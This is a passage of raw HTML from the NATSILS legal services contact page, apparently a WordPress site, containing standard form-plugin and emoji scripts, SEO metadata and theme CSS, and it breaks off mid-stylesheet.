

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.natsils.org.au/contact/
body_size: 129145
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.natsils.org.au/xmlrpc.php">
<title>Contact - NATSILS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.3.2.1 - aioseo.com -->
		<meta name="description" content="NATSILS Contact: natsilssecretariat@alsnswact.org.au" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.natsils.org.au/contact/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.2.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="NATSILS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Contact - NATSILS" />
		<meta property="og:description" content="NATSILS Contact: natsilssecretariat@alsnswact.org.au" />
		<meta property="og:url" content="https://www.natsils.org.au/contact/" />
		<meta property="article:published_time" content="2020-10-30T10:30:37+00:00" />
		<meta property="article:modified_time" content="2023-09-04T05:35:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Contact - NATSILS" />
		<meta name="twitter:description" content="NATSILS Contact: natsilssecretariat@alsnswact.org.au" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.natsils.org.au\/contact\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/","name":"Home","description":"We are NATSILS, the National Aboriginal and Torres Strait Islander Legal Services. We represent Aboriginal and Torres Strait Islander Legal Services (ATSILS) around the country.","url":"https:\/\/www.natsils.org.au\/"},"nextItem":"https:\/\/www.natsils.org.au\/contact\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/contact\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/contact\/","name":"Contact","description":"NATSILS Contact: natsilssecretariat@alsnswact.org.au","url":"https:\/\/www.natsils.org.au\/contact\/"},"previousItem":"https:\/\/www.natsils.org.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.natsils.org.au\/#organization","name":"NATSILS","url":"https:\/\/www.natsils.org.au\/"},{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/contact\/#webpage","url":"https:\/\/www.natsils.org.au\/contact\/","name":"Contact - NATSILS","description":"NATSILS Contact: natsilssecretariat@alsnswact.org.au","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/www.natsils.org.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.natsils.org.au\/contact\/#breadcrumblist"},"datePublished":"2020-10-30T10:30:37+11:00","dateModified":"2023-09-04T05:35:23+10:00"},{"@type":"WebSite","@id":"https:\/\/www.natsils.org.au\/#website","url":"https:\/\/www.natsils.org.au\/","name":"NATSILS","inLanguage":"en-AU","publisher":{"@id":"https:\/\/www.natsils.org.au\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Feed" href="https://www.natsils.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Comments Feed" href="https://www.natsils.org.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.natsils.org.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.natsils.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='x-stack-css' href='https://www.natsils.org.au/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.natsils.org.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.natsils.org.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.natsils.org.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.natsils.org.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='x-gravity-forms-css' href='https://www.natsils.org.au/wp-content/themes/pro/framework/dist/css/site/gravity_forms/renew.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.natsils.org.au/wp-content/themes/pro-child/style.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='webarx-css' href='https://www.natsils.org.au/wp-content/plugins/webarx/assets/css/public.min.css?ver=2.0.20' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#3498db;}a:hover,#reply-title small a:hover{color:hsl(233,34%,49%);}.entry-title i,.entry-title svg{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#3498db;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#3498db;}.x-portfolio-filters:hover{background-color:hsl(233,34%,49%);}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#999999;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,14%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,14%);}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,14%);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:hsl(0,0%,100%);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,14%);}.cfc-h-tx{color:hsl(0,0%,14%) !important;}.cfc-h-bd{border-color:hsl(0,0%,14%) !important;}.cfc-h-bg{background-color:hsl(0,0%,14%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#555555;border-color:#555555;background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,49%);border-color:rgb(125,125,125);background-color:hsl(256,1%,82%);text-shadow:0 0.075em 0.075em 